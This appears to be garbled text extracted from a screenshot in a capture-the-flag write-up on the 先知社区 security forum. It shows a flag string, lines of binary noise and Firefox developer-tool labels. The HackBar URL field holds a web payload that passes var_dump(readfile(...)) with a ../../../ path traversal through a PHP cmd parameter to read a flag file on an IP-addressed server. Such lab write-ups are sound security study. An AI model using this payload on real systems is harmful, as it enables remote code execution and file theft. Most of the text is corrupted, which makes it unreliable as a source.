 getflag
��m��-!���~u���^Cy���[e�`��*flag{8fd9046cde2d53d1c }int(38)
m��)r�^AAb�Z�� \3��bw����j*��kiE�@5%�G@Ls�!650�L���PD� �R$�8�]�
�Q1�D��H@� �u��4 �������w���ev���Ŋ� �r���_5�^t�_4��4�N<�
DG]��Mu�}v�M5�a�5&� �5�Ow�oTL-���"�/w]�
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL http://51.158.75.42:8082/data/d2067d76892f799095e4799de3264882/5.php?cmd=var_dump(readfile("../../../flag_phpmag1c_ur1"));
Split URL
先知社区